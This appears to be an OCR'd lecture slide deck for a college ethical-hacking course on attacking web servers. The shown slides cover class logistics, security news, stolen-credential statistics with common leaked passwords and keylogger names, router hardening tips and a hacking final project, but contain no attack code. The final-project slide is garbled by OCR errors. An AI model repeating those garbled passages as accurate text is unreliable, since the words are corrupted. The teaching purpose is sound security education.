

## Start



## Sound Check

Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.

*Instructor can use \*96 to mute all student lines.* 

Volume

- \*4 increase conference volume.
- \*7 decrease conference volume.
- \*5 increase your voice volume.
- \*8 decrease your voice volume.



Instructor: Rich Simms Dial-in: 888-886-3951 Passcode: 136690





Aga





Sam B:

Tre

Chris





Sam R.



Miguel -----







Ryan A.

Mariano Cameron

Ryan M.

Karl-Heinz May

Remy



Email me (risimms@cabrillo.edu) a relatively current photo of your face for 3 points extra credit



#### First Minute Quiz

## Please answer these questions **in the order** shown:

#### Shown on CCC Confer

#### For credit email answers to:

#### risimms@cabrillo.edu

within the first few minutes of the live class



#### Hacking Web Servers

#### **Objectives**

- Look at vulnerabilities in web applications
- Look at exploits used against web applications
- Look at how to protect web applications

#### Agenda

#### • Quiz #9

- Questions
- In the news
- Best practices
- Housekeeping
- Web applications
- OWASP Top 10
- A3 cross-site scripting (XSS)
- Reflected cross-site scripting (XSS)
- Stored cross-site scripting (XSS)
- Stealing cookies with XSS
- A1 SQL Injection
- A8 Cross Side Request Forgery
- Assignment
- Wrap up



## Admonition



#### Unauthorized hacking is a crime.

The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



# Questions



### Questions

#### How this course works?

Past lesson material?

**Previous labs?** 

Chinese<br/>Proverb他問一個問題,五分鐘是個傻子,他不問一個問題仍然是一個<br/>傻瓜永遠。He who asks a question is a fool for five minutes; he who does not ask a question<br/>remains a fool forever.



# In the news



#### **Previous Term News**

#### Drone hacks room of smart light blubs

http://www.theverge.com/2016/11/3/13507126/iot-drone-hack





- Researchers demonstrated infecting one Hue light with a virus that spreads from lamp to lamp.
- The lights did not have to be on the same private network to get infected.
- The researchers did not need physical access to the lights.
- The infected lights blinked SOS in Morse code.



#### **Previous Term News**

#### This AI Bot That Messes With Email Scammers As Long As Possible Is Brilliant

Digg Nov 8 2017, 12:20 PM

http://digg.com/2017/re-scam-ai-scammer



"Re:scam can take on multiple personas, imitating real human tendencies with humour and grammatical errors, and can engage with infinite scammers all at once, meaning it can continue any email conversation for as long as possible. Re:scam will now turn the tables on the scammers by wasting their time, and ultimately damage the profits for scammers..."



#### **Previous Term News**

#### The Twitter Bot That Sounds Just Like Me

KAVEH WADDELL AUG 18, 2016 The Atlantic

https://www.theatlantic.com/technology/archive/2016/08/the-twitterbot-that-sounds-just-like-me/496340/

| R. Waldo Spammerson<br>@rwspammerson                                                                  | 9 |
|----------------------------------------------------------------------------------------------------|---|
| @kavehwaddell out of sight, out of sight, out of sight, out of mind. also, harder to tap. goo.gl/mR2d |   |
| 12:31 PM - Aug 15, 2016<br>〇 1 〇 1                                                                    | θ |

"Hackers can use artificial intelligence to mimic their targets' tweets—and entice them to click on malicious links."

"SNAP\_R's average success rate was about 30 percent. That's far better than the usual success rate with automated phishing, which is between 5 and 15 percent, "



#### Phishing helps hackers hijack accounts, says Google study

BBC News 10 November 2017

http://www.bbc.com/news/technology-41940838



"Cyber-thieves grab almost 250,000 valid log-in names and passwords for Google accounts every week, suggests research."

'During the 12 months studying the underground markets, the researchers identified more than 788,000 credentials stolen via keyloggers, 12 million grabbed via phishing and 1.9 billion from breaches at other companies.'



#### Data Breaches, Phishing, or Malware? Understanding the Risks of Stolen Credentials

Joint study between Google and UC Berkeley

| Table 4: Top | 10 passwords | across all | plaintext leaks. |
|--------------|--------------|------------|------------------|
|              |              |            |                  |

| Rank | Top<br>Passwords | Number of<br>Credentials | Percent of<br>Credentials |
|------|------------------|--------------------------|---------------------------|
| 1    | 123456           | 6,387,184                | 0.35%                     |
| 2    | password         | 2,759,747                | 0.15%                     |
| 3    | 123456789        | 2,249,344                | 0.12%                     |
| 4    | abc123           | 985,709                  | 0.10%                     |
| 5    | password1        | 888,836                  | 0.05%                     |
| 6*   | homelesspa       | 855,477                  | 0.05%                     |
| 7    | 111111           | 855,257                  | 0.05%                     |
| 8    | qwerty           | 829,835                  | 0.05%                     |
| 9    | 12345678         | 828,848                  | 0.05%                     |
| 10   | 1234567          | 740,464                  | 0.04%                     |

\* This was the most common password in the MySpace credential leak, but appears to be automatically generated as all email addresses begin with "msmhomelessartist". https://static.googleusercont ent.com/media/research.goo gle.com/en//pubs/archive/4 6437.pdf



#### Data Breaches, Phishing, or Malware? Understanding the Risks of Stolen Credentials

Joint study between Google and UC Berkeley

Table 5: Breakdown of the top five email providers used by miscreants as exfiltration points to receive stolen credentials.

| Phishi           | ng Kits    | Keyloggers       |            |  |
|------------------|------------|------------------|------------|--|
| Mail<br>provider | Popularity | Mail<br>provider | Popularity |  |
| Gmail            | 72.3%      | Gmail            | 39.0%      |  |
| Yahoo            | 6.8%       | Yandex           | 12.3%      |  |
| Yandex           | 5.1%       | Mail.ru          | 8.5%       |  |
| Hotmail          | 4.2%       | Hotmail          | 3.6%       |  |
| Outlook          | 2.2%       | Zoho             | 1.3%       |  |
| Other            | 9.4%       | Other            | 35.3%      |  |

https://static.googleuser content.com/media/rese arch.google.com/en//pu bs/archive/46437.pdf



#### Data Breaches, Phishing, or Malware? Understanding the Risks of Stolen Credentials

Joint study between Google and UC Berkeley



#### Figure 4: Weekly breakdown of the number of messages our rules flag as containing stolen credential information.



#### Data Breaches, Phishing, or Malware? Understanding the Risks of Stolen Credentials

Joint study between Google and UC Berkeley

| Table | 10: To  | p 10 | phishing    | kits  | and   | the | brands | they | target, |
|-------|---------|------|-------------|-------|-------|-----|--------|------|---------|
| ranke | d by nu | ımb  | er of poter | ntial | victi | ms. |        |      |         |

| Table 11: Top 10 key  | ogger families, | , ranked by | the number |
|-----------------------|-----------------|-------------|------------|
| of potential victims. |                 |             |            |

| Brand<br>impersonated | Potential<br>victims | Exfiltration<br>emails | Days<br>active | Keylogger         | Activity<br>reports | Exfiltration<br>emails | Day:<br>active |
|-----------------------|----------------------|------------------------|----------------|-------------------|---------------------|------------------------|----------------|
| Yahoo, Hotmail, Gmail | 1,448,890            | 2,599                  | 365            | HawkEye           | 409,837             | 470                    | 36             |
| Workspace Webmail     | 1,292,778            | 814                    | 365            | Cyborg Logger     | 173,662             | 60                     | 36             |
| Dropbox               | 323,689              | 976                    | 365            | Predator Pain     | 118,197             | 326                    | 36             |
| Dropbox               | 195,758              | 862                    | 365            | Limitless Stealer | 24,371              | 44                     | 36             |
| Google Drive          | 185,966              | 382                    | 365            | iSpy Keylogger    | 16,495              | 162                    | 36             |
| Docusign              | 152,242              | 180                    | 365            | Olympic Vision    | 9,056               | 19                     | 363            |
| ZoomInfo              | 151,282              | 19                     | 364            | Unknown Logger    | 8,561               | 17                     | 352            |
| Docusign              | 142,761              | 175                    | 365            | Saint Andrew's    | 6,802               | 1                      | 352            |
| Office 365            | 133,044              | 166                    | 284            | Infinity Logger   | 4,690               | 15                     | 363            |
| AOL                   | 130,898              | 507                    | 365            | Redpill Spy       | 3,668               | 15                     | 363            |



# Best Practices



#### Secure your router

## welivesecurity

- 1. Change your default username and password.
- 2. If you specifically don't need Universal Plug and Play (UPnP) then disable it.
- 3. Turn off remote management (requires physical access).
- 4. Change the name of your access point.
- 5. Require a password for your WiFi connection.
- 6. Update the firmware on your router and IoT devices.
- 7. Research your purchases.
- 8. Read reviews.
- 9. Check for known vulnerabilities.
- 10.Peruse vendor's website.





#### Housekeeping

#### 1. Lab 9 due 11:59рм tonight.

2. Five more posts due 11:59рм tonight.



#### Housekeeping

# Last Withdraw: 11/18/17

Students who are no longer participating in the class (turning in assignments, posting on the forum, tasking quizzes or tests) may be dropped by the instructor





#### Find Project

You will create an extremitional step-by-step last for VI as that demonstrates a complete harking, attack scenario. You may exploit one or more valuerabilities using Metasphilt, a bot, custom code, social engineering and/or other backing book. You will decreated the preventative measures an organization could take to prevent your attack and bein one or more classmates test their project.

#### manning and Pennission

#### Unauthorized hacking can result in prison terms, large fines, lawsuits and being dropped from this course!

For this project, you have authorization to hack any of the VMs in your VLab pod. Contact the instructor if you need arbitraria VMs.

Research and identify one or more interesting volnerabilities and related apploits.
Using VLAB, create a sector test ben, identifying attacker and victim systems, to run the lab h.
Develop step-by-step instructions on how to set up the test helf.
Develop step-by-step instructions on how to carry out the attack.
Develop a lab of preventative measures the victim could block future attacks.
Have another student test your lab and vorthy the results can be (tuplicated.
Do a presentation and demo to the class.

The final project specifications are now available.

The final project is due on the Lesson 15 day.

<u>https://simms-</u> <u>teach.com/docs/cis76/cis76final-</u> <u>project.pdf</u>



#### Lots and lots of project ideas

#### Awesome-Hacking project list

https://github.com/Hack-with-Github/Awesome-Hacking



Awesome Repositories:

Awesome AppSec Awesome Bug Bounty Awesome CTF Awesome DevSecOps Awesome Exploit Development Awesome Fuzzing Awesome Hacking One Awesome Honeypots Awesome Incident Response

Awesome InfoSec Awesome IoT Hacks Awesome Malware Analysis Awesome Pcaptools Awesome Pentest Awesome PHP Security Awesome Reversing Awesome Sec Talks Awesome SecLists Awesome Security

Awesome Static Analysis Awesome Threat Intelligence Awesome Vehicle Security Awesome Web Hacking Awesome Windows Exploitation Awesome WiFi Arsenal Awesome Android Security Awesome OSX and iOS Security


## Heads up on Final Exam

Test #3 (final exam) is TUESDAY Dec 12 4-6:50PM



*Extra credit labs and final posts due by 11:59PM* 

- All students will take the test at the <u>same time</u>. The test must be completed by 6:50PM.
- Working and long distance students can take the test online via CCC Confer and Canvas.
- Working students will need to plan ahead to arrange time off from work for the test.
- Test #3 is mandatory (even if you have all the points you want)



#### FALL 2017 FINAL EXAMINATIONS SCHEDULE DECEMBER 11 TO DECEMBER 16

#### DAYTIME FINAL SCHEDULE

Daytime Classes: All times in bold refer to the beginning times of classes. MW/Daily means Monday alone, Wednesday alone, Monday and Wednesday or any 3 or more days in any combination. TTH means Tuesday alone, Thursday alone, or Tuesday and Thursday. Classes meeting other combinations of days and/or hours not listed must have a final schedule approved by the Division Dean.

| STARTING CLASS TIME / DAY(S)    | EXAM HOUR         | EXAM DATE              |
|---------------------------------|-------------------|------------------------|
| Classes starting between:       |                   |                        |
| 6:30 am and 8:55 am, MW/Daily   | 7:00 am-9:50 am   | Monday, December 11    |
| 9:00 am and 10:15 am, MW/Daily  | 7:00 am-9:50 am   | Wednesday, December 13 |
| 10:20 am and 11:35 am, MW/Daily | 10:00 am-12:50 pm | Monday, December 11    |
| 11:40 am and 12:55 pm, MW/Daily | 10:00 am-12:50 pm | Wednesday, December 13 |
| 1:00 pm and 2:15 pm, MW/Daily   | 1:00 pm-3:50 pm   | Monday, December 11    |
| 2:20 pm and 3:35 pm, MW/Daily   | 1:00 pm-3:50 pm   | Wednesday, December 13 |
| 3:40 pm and 5:30 pm, MW/Daily   | 4:00 pm-6:50 pm   | Monday, December 11    |
|                                 |                   |                        |
| 6:30 am and 8:55 am, TTh        | 7:00 am-9:50 am   | Tuesday, December 12   |
| 9:00 am and 10:15 am, TTh       | 7:00 am-9:50 am   | Thursday, December 14  |
| 10:20 am and 11:35 am, TTh      | 10:00 am-12:50 pm | Tuesday, December 12   |
| 11:40 am and 12:55 pm, TTH      | 10:00 am-12:50 pm | Thursday, December 14  |
| 1:00 pm and 2:15 pm, TTh        | 1:00 pm-3:50 pm   | Tuesday, December 12   |
| 2:20 pm and 3:35 pm, TTh        | 1:00 pm-3:50 pm   | Thursday, December 14  |
| 3:40 pm and 5:30 pm, TTh        | 4:00 pm-6:50 pm   | Tuesday, December 12   |
|                                 |                   |                        |
| Friday am                       | 9:00 am-11:50 am  | Friday, December 15    |
| Friday pm                       | 1:00 pm-3:50 pm   | Friday, December 15    |
| Saturday am                     | 9:00 am-11:50 am  | Saturday, December 16  |
| Saturday pm                     | 1:00 pm-3:50 pm   | Saturday, December 16  |

#### CIS 76 Introduction to Cybersecurity: Ethical Hacking

Introduces the various methodologies for attacking a network. Covers network attack methodologies with the emphasis on student use of network attack techniques and tools, and appropriate defenses and countermeasures. Prerequisite: CIS 75. Transfer Credit: Transfers to CSU

| Section   | Days       | Times                  | Units    | Instructor           | Room          |
|-----------|------------|------------------------|----------|----------------------|---------------|
| 98163     | т          | 5:30PM-8:35P           | 3.00     | R.Simms              | OL            |
| Section 9 | 98163 is   | an ONLINE course. N    | Aeets v  | veekly throughout th | e semester    |
| online by | remote     | technology with an ac  | ditiona  | al 50 min online lab | per week.     |
| For detai | ls, see ir | nstructor's web page a | at go.ca | abrillo.edu/online.  |               |
|           |            |                        |          |                      |               |
| 98164     | т          | 5:30PM-8:35PM          | 3.00     | R.Simms              | 828           |
| &         | Arr.       | Arr.                   |          | R.Simms              | OL            |
| Section 9 | 98164 is   | a Hybrid ONLINE cou    | urse. M  | eets weekly through  | out the       |
| semester  | r at the s | cheduled times with a  | an addi  | tional 50 min online | lab per week. |
| For detai | ls, see ir | nstructor's web page a | at go.ca | abrillo.edu/online.  |               |
|           |            |                        |          |                      |               |



### Where to find your grades

#### Send me your survey to get your LOR code name.

